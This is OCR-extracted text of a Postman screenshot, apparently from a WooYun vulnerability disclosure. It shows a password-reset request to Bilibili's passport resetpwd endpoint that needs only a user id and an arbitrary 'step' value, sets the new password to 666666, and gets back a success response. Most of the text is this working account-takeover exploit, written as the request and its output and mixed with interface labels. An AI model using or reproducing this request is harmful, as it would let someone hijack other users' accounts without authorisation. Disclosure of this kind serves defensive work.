 Runner Import Builder Team Library OFFLINE
https://passport.bilibili.c + No environment
POST https://passport.bilibili.com/resetpwd/set?id= &key= Params Send Save
只需要用户id
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
step 1 只要不是2或3的数字就行
newpwd 666666
newpwd_confirm 666666
key value Bulk Edit
Body Cookies Headers (11) Tests Status: 200 OK Time: 31 ms
Pretty Raw Preview
更改密码成功，请牢记新密码
如果你的浏览器没反应，请点击这里...
www.wooyun.org